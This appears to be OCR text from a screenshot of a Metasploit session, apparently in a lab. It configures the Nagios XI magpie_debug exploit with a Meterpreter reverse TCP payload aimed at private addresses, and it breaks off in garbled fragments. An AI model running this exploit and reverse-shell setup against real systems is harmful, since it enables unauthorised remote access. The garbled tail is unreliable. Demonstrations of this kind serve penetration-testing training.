 Activities
Terminal
Metasploit VM on
./msfconsole
---- --------------- -------- -----------
HTTPDELAY 10 no Number of seconds the web server will wait before termination
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
RSRVHOST yes A public IP at which your host can be reached (e.g. your router IP)
RSRVPORT 8080 yes The port that will forward to the local HTTPS server
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local m
achine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.30.219.149 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nagios XI <= 5.5.6
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RHOSTS 172.30.212.61
RHOSTS => 172.30.212.61
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RSRVHOST 172.30.219.149
RM
19 RAPI